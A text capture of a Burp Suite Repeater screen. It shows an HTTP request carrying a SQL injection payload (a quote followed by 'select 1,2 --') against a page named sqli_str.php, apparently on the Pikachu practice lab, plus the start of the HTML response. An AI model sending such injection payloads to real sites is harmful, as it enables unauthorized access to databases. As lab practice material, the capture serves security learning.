 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince%27%20%20select%201,2%20--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
10 Connection: close
11 Content-Length: 30985
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrom
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats" /
21 <meta name="viewport" content="width=device-width, initia
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../assets/css/bootstrap.m
25 <link rel="stylesheet" href="../../assets/font-awesome/4.
26
27 <!-- page specific plugin styles -->
28
29 <!-- text fonts -->
30 <link rel="stylesheet" href="../../assets/css/fonts.goog
31
32 <!-- ace styles -->
33 <link rel="stylesheet" href="../../assets/css/ace.min.css
34
Search... 0 matches
INSPECTOR
Done 31,332 bytes | 123 millis